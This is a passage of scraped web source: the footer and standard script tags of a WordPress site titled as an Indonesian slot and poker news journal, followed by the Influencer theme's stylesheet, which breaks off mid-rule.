                    <span class="copyright-text">&copy; Hak Cipta 2026 <a href="https://garyschiff.com/">Jurnal Berita Games Slot Poker Terbesar</a>. Semua Hak Cipta Dilindungi.</span> Influencer | Diciptakan oleh<a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>Ditenagai oleh <a href="https://id.wordpress.org/" target="_blank">WordPress</a> .                </div>
                
                <div class="scroll-to-top"><button>Kembali ke atas<img src="https://garyschiff.com/wp-content/themes/influencer/images/scroll-top-arrow.png"></button></div>            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- #acc-content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/influencer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://garyschiff.com/wp-content/themes/influencer/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://garyschiff.com/wp-content/themes/influencer/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://garyschiff.com/wp-content/themes/influencer/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://garyschiff.com/wp-content/themes/influencer/js/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://garyschiff.com/wp-content/themes/influencer/js/modal-accessibility.min.js?ver=1.1.6" id="influencer-modal-accessibility-js"></script>
<script type="text/javascript" src="https://garyschiff.com/wp-content/themes/influencer/js/custom.min.js?ver=1.1.6" id="influencer-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://garyschiff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://garyschiff.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d16d3d2de45f4c1a93ddeab8ab47c546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://garyschiff.com/wp-content/themes/influencer/style.css?ver=1.1.6
body_size: 21698
content:
/*!
Theme Name: Influencer
Theme URI: https://rarathemes.com/wordpress-themes/influencer/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Influencer is a clean minimal and responsive WordPress theme well suited for personal, business, finance, portfolio, design, art, ecommerce and any other creative and minimalistic style website and blogs. Theme comes with full-screen banner, author bio, and multiple frontpage section. Influencer incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has multiple Theme Options based on WordPress Customizer to change theme layout, colors, fonts, frontpage settings and much more. Theme is also translation and multilingual ready, compatible with WPML. Influencer is a free WordPress theme with premium functionality and design. Theme fully depends on RaraTheme Companion plugin for its frontpage section also it is ecommerce ready thanks to its WooCommerce integration. Theme is optimized to work with RaraTheme Companion, BlossomThemes Email Newsletter, WooCommerce and other popular free and premium plugins. This theme perfects for blog, portfolio and personal websites. Check demo at https://rarathemes.com/previews/?theme=influencer/, read the documentation at https://docs.rarathemes.com/docs/influencer/, and get support at https://rarathemes.com/support-ticket/.
Version: 1.1.6
Requires at least: 4.7
Requires PHP: 5.6
Tested up to: 6.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: influencer
Tags: blog, one-column, two-columns, three-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, portfolio, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Influencer is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  text-decoration: none;
  color: inherit;
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
  margin-right: 5px;
  vertical-align: middle;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #595d66;
  font-family: "source sans pro", sans-serif;
  font-size: 20px;
  line-height: 1.6em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-family: "poppins", sans-serif;
  font-weight: 700;
  color: #323438;
  margin: 0.67em 0;
  line-height: 1.2;
}

h1 {
  font-size: 2.4em;
}

h2 {
  font-size: 2.15em;
}

h3 {
  font-size: 1.775em;
}

h4 {
  font-size: 1.4em;
}

h5 {
  font-size: 1.15em;
}

h6 {
  font-size: 1.025em;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

.halfwidth {
  width: 50%;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: top;
}

figure {
  margin: 0;
  /* Extra wide images within figure tags don't overflow the content area. */
  line-height: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-radius: 5px;
  background: #083ea7;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  padding: 15px 30px;
  line-height: 20px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #e44a66;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #222;
  border: 1px solid #cbcdd1;
  border-radius: 5px;
  padding: 10px 15px;
  width: 100%;
  height: 65px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #222;
  outline: thin dotted;
}

select {
  border: 1px solid #cbcdd1;
  width: 100%;
}

textarea {
  width: 100%;
  height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: inherit;
  text-decoration: none;
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a:hover {
  color: #083ea7;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.cm-wrapper:before,
.cm-wrapper:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.cm-wrapper:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 60px 0;
  /* Make sure select elements fit in widgets. */
}

section[class*="-section"] .widget:last-child,
#secondary .widget:last-child {
  margin-bottom: 0;
}

.widget select {
  max-width: 100%;
  height: 40px;
  padding: 5px 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

.custom-logo-link:focus {
  outline: thin dotted #fff;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 1%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*====================
TABLE DESIGN
====================*/
table tr th {
  background: #083ea7;
  color: #fff;
  padding: 10px;
}

table tr.odd {
  background: rgba(0, 0, 0, 0.04);
}

table tr.even {
  background: rgba(0, 0, 0, 0.08);
}

table tr td {
  padding: 10px;
  text-align: center;
}

/*==================================
COMMON CSS
==================================*/
.custom-background div#page {
  max-width: 1300px;
  margin: 0 auto;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
  background: #fff;
}

.cm-wrapper {
  margin: 0 auto;
  width: 1170px;
}

.section-subtitle,
section[class*="-section"] .widget_text .textwidget {
  font-family: "Poppins", sans-serif;
  font-size: 16px;

  margin: 0 0 10px 0;
  color: #a8adb5;
  letter-spacing: 0.8px;
  font-weight: 500;
}

.section-title,
section[class*="-section"] .widget-title {
  margin: 0 0 25px 0;
  font-size: 40px;
  font-weight: 700;
  color: #323338;
}

section[class*="-section"] .widget.widget_text {
  display: flex;
  flex: 1;
  flex-direction: column;
  margin-bottom: 0;
}

section[class*="-section"] .widget.widget_text .widget-title {
  order: 2;
}

.left {
  text-align: left !important;
}

.center {
  text-align: center !important;
  margin-left: auto;
  margin-right: auto;
}

.right {
  text-align: right !important;
}

.article-group:not(.grid-layout) .entry-content a {
  /*text-decoration: underline;*/
  color: #083ea7;
}

.article-group:not(.grid-layout) .entry-content a:hover {
  text-decoration: none;
}

.archive header.entry-header {
  margin-bottom: 30px;
}

.dropcap-letter {
  font-size: 5em;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #083ea7;
  line-height: 80px;
  display: inline-block;
  float: left;
  padding-right: 10px;
}

a.bttn,
.btn-readmore {
  background: transparent;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 600;
  color: #083ea7;
  display: inline-block;
  padding: 17px 35px;
  border: 2px solid #083ea7;
  border-radius: 5px;
}

a.bttn:hover,
.btn-readmore:hover {
  background: #083ea7;
  color: #fff;
}

a.btn-red,
.widget_rrtc_icon_text_widget .btn-readmore {
  background: #e44a66;
  border: 2px solid #e44a66;
  color: #fff;
  font-size: 13px;
  font-family: "poppins", sans-serif;
  font-weight: 700;
  letter-spacing: 1.5px;
  display: inline-block;
  padding: 8px 20px;
  border-radius: 5px;
  line-height: 20px;
}

a.btn-red:hover,
.widget_rrtc_icon_text_widget .btn-readmore:hover {
  background: none;
  color: #fff;
}

.widget-title {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  margin-bottom: 25px;
  color: #323438;
  margin-top: 0;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget ul .sub-menu {
  margin-top: 15px;
  padding-left: 15px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 15px;
}

.widget ul li {
  padding-bottom: 8px;
  margin-bottom: 8px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.widget ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

span.post-date {
  display: block;
  color: #a8adb5;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 5px;
}

.page-header {
  background-size: cover !important;
  position: relative;
  z-index: 1;
  min-height: 565px;
  margin-bottom: 60px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  resize: vertical;
  text-align: center;
  z-index: 1;
  padding-top: 130px;
  padding-bottom: 100px;
}

.landing-page .page-header {
  padding-top: 30px;
}

.page-header:after {
  content: "";
  background: rgba(50, 51, 56, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.site-content>.page-header.has-bgimg .cm-wrapper {
  margin-top: 40px;
}

.page-header p {
  color: #fff;
  margin: 0 auto 10px auto;
  font-size: 18px;
  width: 65%;
}

.page-header .page-title {
  font-size: 55px;
  color: #fff;
  margin: 0 auto;
  width: 65%;
  font-weight: 700;
  letter-spacing: 1px;
}

.page-header a.scroll-down {
  bottom: 30px;
}

.breadcrumb {
  margin-top: 5px;
}

.breadcrumb .breadcrumb-item {
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 0.5px;
  color: #fff;
  font-family: "Poppins", sans-serif;
  display: inline-block;
}

.breadcrumb a.breadcrumb-item:hover,
.breadcrumb .breadcrumb-item.current {
  color: #ccc;
}

.breadcrumb .seperator {
  font-size: 12px;
  margin: 0 10px;
  color: #fff;
}

.font-700 {
  font-weight: 700;
}

.text-blue {
  color: #083ea7;
}

.entry-header .entry-subtitle {
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  color: #a8adb5;
  font-weight: 500;
  letter-spacing: 0.8px;

  margin-top: 0;
  margin-bottom: 0;
}

.entry-header .entry-title {
  font-size: 40px;
  text-transform: capitalize;
  color: #323338;
  margin-top: 10px;
  margin-bottom: 30px;
  font-weight: 700;
}

blockquote {
  margin: 0 0 45px 0;
  border-top: 3px solid #cbcdd1;
  border-bottom: 3px solid #cbcdd1;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-style: italic;
  font-weight: 600;
  color: #323438;
  line-height: 1.5;
  padding: 45px 65px;
  position: relative;
  text-align: center;
}

blockquote:before,
blockquote:after {
  content: "";
  border-top: 30px solid #cbcdd1;
  border-right: 30px solid transparent;
  position: absolute;
  bottom: -30px;
  left: 0;
  right: 0;
  width: 0;
  height: 0;
  margin: 0 auto;
}

blockquote:after {
  border-top-color: #fff;
  z-index: 1;
  bottom: -22px;
  right: -6px;
}

blockquote p {
  margin: 20px 0;
}

blockquote p:first-child {
  margin-top: 0;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote span {
  font-family: "Source snas pro", sans-serif;
  font-weight: 400;
  font-size: 18px;
  font-style: normal;
  color: #595d66;
}

q {
  font-size: 22px;
  font-family: "Poppins", sans-serif;
  font-style: italic;
  font-weight: 500;
  color: #111111;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 10px 0;
  display: inline-block;
}

q:before {
  content: "";
  background: #323438;
  width: 80px;
  height: 4px;
  position: absolute;
  top: 0;
  left: 0px;
}

.halfwidth {
  width: 50%;
}

figure a,
a.entry-image {
  display: block;
  position: relative;
}

.page-header .about-author {
  position: relative;
  text-align: left;
  padding-left: 130px;
  margin: 0 auto;
  width: 70%;
}

.page-header .about-author figure.author-image {
  position: absolute;
  margin: 0;
  top: 0%;
  left: 0;
}

.page-header .about-author h3.author-name {
  color: #fff;
  font-weight: 400;
}

.page-header .about-author h3.author-name span {
  color: #fff;
  text-transform: capitalize;
  font-weight: 700;
}

.page-header .about-author .author-desc {
  width: 100%;
  margin-bottom: 0;
  color: #fff;
}

.page-header .about-author .author-desc p {
  width: auto;
}

.widget-area .widget .entry-meta>span a {
  color: #999;
}

.widget-area .widget .entry-meta>span a:hover {
  color: #083ea7;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta {
  display: inline-block;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta+.view-count {
  padding-left: 10px;
  display: inline-block;
  color: #999;
}

a.post-edit-link {
  background: #e44a66;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 0.5px;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 5px;
  font-weight: 600;
}

a.post-edit-link:hover {
  background: #083ea7;
}

/*================================
COMMENT SECTION
================================*/
.comments-area h2.comment-title,
.comment-respond h3.comment-reply-title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 20px;
}

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol.comment-list {
  margin-bottom: 55px;
}

.comments-area ol.children {
  padding-left: 50px;
}

.comments-area .comment-body {
  border: 1px solid #eee;
  padding: 25px;
  margin-bottom: 10px;
}

.comment-author.vcard,
.comment-metadata {
  line-height: 1;
}

.comment-meta {
  position: relative;
}

.comments-area .comment-author img.avatar.photo,
.comment-author span.says,
.comment-form p.comment-notes,
.comment-form p[class*="comment-form-"] label {
  display: none;
}

.comment-author b.fn {
  font-size: 18px;
  color: #323438;
  font-weight: 700;
  text-transform: capitalize;
}

.comment-metadata a {
  font-size: 14px;
  color: #b5b5b5;
}

.comment-metadata a:hover {
  color: #083ea7;
}

.comment-awaiting-moderation {
  margin: 0;
  color: #083ea7;
  font-weight: 600;
  font-style: italic;
}

.comment-content p {
  margin-bottom: 0;
  font-size: 18px;
  line-height: 28px;
  margin-top: 10px;
}

.comments-area .reply {
  position: absolute;
  top: 0;
  right: 0;
  color: #083ea7;
  font-weight: 600;
  transform: uppercase;
  z-index: 9;
}

.comment-body .comment-reply-link {
  position: relative;
  padding-left: 25px;
}

.comment-reply-link:hover {
  color: #083ea7;
}

.comment-body .comment-reply-link::before {
  content: "";
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="%23083ea7" d="M136.309 189.836L312.313 37.851C327.72 24.546 352 35.348 352 56.015v82.763c129.182 10.231 224 52.212 224 183.548 0 61.441-39.582 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 38.512-123.162-3.922-169.482-112.59-182.015v84.175c0 20.701-24.3 31.453-39.687 18.164L136.309 226.164c-11.071-9.561-11.086-26.753 0-36.328zm-128 36.328L184.313 378.15C199.7 391.439 224 380.687 224 359.986v-15.818l-108.606-93.785A55.96 55.96 0 0 1 96 207.998a55.953 55.953 0 0 1 19.393-42.38L224 71.832V56.015c0-20.667-24.28-31.469-39.687-18.164L8.309 189.836c-11.086 9.575-11.071 26.767 0 36.328z"></path></svg>');
  background-repeat: no-repeat;
  width: 15px;
  height: 15px;
  position: absolute;
  top: 2px;
  left: 0;
  font-weight: 400;
  line-height: 1.4em;
}

.comment-body .comment-reply-link:hover::before {
